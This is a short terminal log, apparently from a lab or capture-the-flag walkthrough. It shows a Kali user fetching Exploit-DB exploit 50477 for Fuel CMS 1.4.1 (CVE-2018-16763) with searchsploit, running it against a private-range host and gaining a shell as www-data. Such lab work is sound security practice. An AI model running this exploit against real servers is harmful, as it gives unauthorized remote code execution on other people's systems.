 ┌──(kali㉿kali)-[~]
└─$ searchsploit -m php/webapps/50477.py
  Exploit: Fuel CMS 1.4.1 - Remote Code Execution (3)
      URL: https://www.exploit-db.com/exploits/50477
     Path: /usr/share/exploitdb/exploits/php/webapps/50477.py
    Codes: CVE-2018-16763
 Verified: False
File Type: Python script, ASCII text executable
Copied to: /home/kali/50477.py
Welcome to Fuel CMS
Version 1.4
┌──(kali㉿kali)-[~]
└─$ ls
50477.py  公共  模板  视频  图片  文档  下载  音乐  桌面
┌──(kali㉿kali)-[~]
└─$ python 50477.py -u http://10.10.1.157/
Getting Started
[+]Connecting...
Enter Command $whoami
systemwww-data